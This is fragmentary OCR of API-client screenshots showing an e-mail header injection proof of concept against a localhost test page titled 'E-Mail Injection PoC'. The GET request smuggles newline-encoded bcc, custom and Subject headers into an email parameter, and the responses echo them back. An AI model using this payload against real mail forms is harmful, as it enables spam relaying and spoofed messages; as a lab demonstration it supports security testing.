 http://localhost:808...
No environ
GET http://localhost:8080/hello?email=sai@sai.com%0abcc:sss@sss.com%0ax-check:in%0aSubject:Hello Params Send
Authorization Headers (1) Body Pre-request script Tests
No Auth
Body Cookies Headers (7) Tests (0/0) Status 200 OK Time 39 ms
Pretty Raw Preview HTML
i 1 <html>
2 <head>
3 <title>E-Mail Injection PoC</title>
4 </head>
5 <body>
6 <p>
7 I just wanted to say
8 <em style="color: green; font-size: 2em;">
9 From: Private Person
10 <me@fromdomain.com>
11 Subject: SMTP e-mail test
12 To: sai@sai.com
13 bcc:sss@sss.com
14 x-check:in
15 Subject:Hello
16
17
18 This is a test e-mail message.
19 , sai@sai.com
20 bcc:sss@sss.com
21 x-check:in
22 Subject:Hello
23 </em>.
24
25 </p>
26
http://localhost:633...
GET http://localhost:63342/htdocs/Tes
Authorization Headers (1) Bod
No Auth
Body Cookies Headers (4) Tests (0/0) Stat
Pretty Raw Preview HTML
i 1 sai@sai.com
2 bcc:sss@sss.com
3 x-check:in
4 Subject:HelloKey: email and Valu
5 bcc:sss@sss.com
6 x-check:in
7 Subject:Hello
8
9 <br>
10 Another email here1 this was ret